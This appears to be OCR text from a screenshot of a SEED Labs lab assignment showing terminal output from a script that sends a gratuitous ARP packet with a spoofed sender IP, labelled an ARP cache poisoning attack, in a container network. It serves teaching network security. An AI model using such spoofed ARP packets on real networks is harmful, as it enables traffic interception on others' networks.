 SEED-Ubuntu20.04_Harish [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Feb 21 21:33
Terminal
Terminal Terminal Terminal Terminal Terminal
root@568ef71c0c0f:/volumes# python3 ARP_Task1C.py
CMPE209-Assignment1-016707314-ARP Cache Poisoning Attack - Task1C- Using ARP Gratuitous Message - B's IP is not in A's cache
###[ Ethernet ]###
  dst       = ff:ff:ff:ff:ff:ff
  src       = 02:42:0a:09:00:69
  type      = ARP
###[ ARP ]###
     hwtype    = 0x1
     ptype     = IPv4
     hwlen     = None
     plen      = None
     op        = who-has
     hwsrc     = 02:42:0a:09:00:69
     psrc      = 10.9.0.6
     hwdst     = ff:ff:ff:ff:ff:ff
     pdst      = 10.9.0.6
.
Sent 1 packets.
root@568ef71c0c0f:/volumes#
This is Attacker's shell
Launch ARP attack
using ARP gratuitous
message when B's IP is
not in A's cache